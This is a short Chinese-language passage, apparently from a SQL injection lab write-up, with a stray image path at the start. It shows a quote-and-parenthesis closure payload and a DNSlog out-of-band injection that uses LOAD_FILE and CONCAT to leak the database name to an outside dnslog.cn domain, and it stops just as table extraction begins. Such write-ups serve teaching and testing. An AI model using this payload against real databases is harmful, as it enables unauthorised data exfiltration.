 sql原查询语句：SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1
构造闭合：SELECT * FROM users WHERE id=(('1')) -- ')) LIMIT 0,1
利用DNSlog平台生成一个域名：aqbz8r.dnslog.cn
将域名嵌入查询语句，构造DNSlog带外注入：SELECT * FROM users WHERE id=(('1')) and (select
LOAD_FILE(CONCAT('\\\\',(select DATABASE()),'.aqbz8r.dnslog.cn/abc'))) -- ')) LIMIT 0,1
在DNSlog平台上即可查看到：security.aqbz8r.dnslog.cn
因此可以得到数据库名：security
其余操作同理，将爆表名的查询语句插入进去：